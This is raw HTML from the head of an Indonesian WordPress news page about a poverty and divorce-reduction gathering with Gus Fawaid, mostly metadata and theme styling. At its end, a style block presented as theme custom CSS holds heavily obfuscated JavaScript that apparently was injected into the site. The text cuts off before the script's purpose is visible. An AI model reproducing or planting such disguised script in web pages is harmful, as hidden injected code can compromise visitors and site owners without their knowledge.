Terpecaya","publisher":{"@id":"https://pelitaindo.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pelitaindo.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pelitaindo.news/#organization","name":"Pelitaindonews","url":"https://pelitaindo.news/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/logo/image/","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","width":315,"height":118,"caption":"Pelitaindonews"},"image":{"@id":"https://pelitaindo.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pelitaindonews","https://x.com/pelitaindonews"]},{"@type":"Person","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1","name":"Anas Nasikhin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/person/image/","url":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","contentUrl":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","caption":"Anas Nasikhin"},"sameAs":["http://www.pelitaindo.news","pelitaindonews channel"],"url":"https://pelitaindo.news/author/red/"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Feed" href="https://pelitaindo.news/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Umpan Komentar" href="https://pelitaindo.news/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid Umpan Komentar" href="https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/feed/" />
<noscript><link rel='stylesheet' id='all-css-4443bfc5014dcd136afc2c5a52e669f7' href='https://pelitaindo.news/wp-content/boost-cache/static/e38b5896ad.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script data-jetpack-boost="ignore" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://pelitaindo.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelitaindo.news/wp-json/wp/v2/posts/24361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelitaindo.news/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/pdgEuz-6kV' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fmengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pelitaindo.news/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/category/nusantara/",
                    "name": "Nusantara"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/",
                    "name": "Mengentaskan Kemiskinan dan Menekan Angka Perceraian Dalam Sarasehan Bersama Gus Fawaid"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']());}catch(_0x35997b){_0x353640['push'](_0x353640['shift']());}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f);}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527);}while(!![]){try{var 